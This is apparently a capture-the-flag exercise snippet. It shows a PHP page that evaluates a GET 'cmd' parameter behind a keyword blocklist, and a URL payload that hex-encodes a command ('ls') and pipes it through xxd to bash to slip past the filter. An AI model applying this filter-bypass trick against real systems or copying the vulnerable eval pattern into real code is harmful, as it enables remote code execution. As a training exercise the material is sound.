 不安全 8.130.100.154:18080/class07/1.php?cmd=system("echo%20%276C73%27|xxd%20-r%20-p|bash");
<?php
header("content-type:text/html;charset=utf-8");
highlight_file(__FILE__);
error_reporting(0);
if(isset($_GET['cmd'])) {
$cmd = $_GET['cmd'];
if (!preg_match("/flag|php|cat|sort|shell/i", $cmd)) {
eval($cmd);
}
else{
echo "再来黑我丫！！！";
}
} 1.php flag.php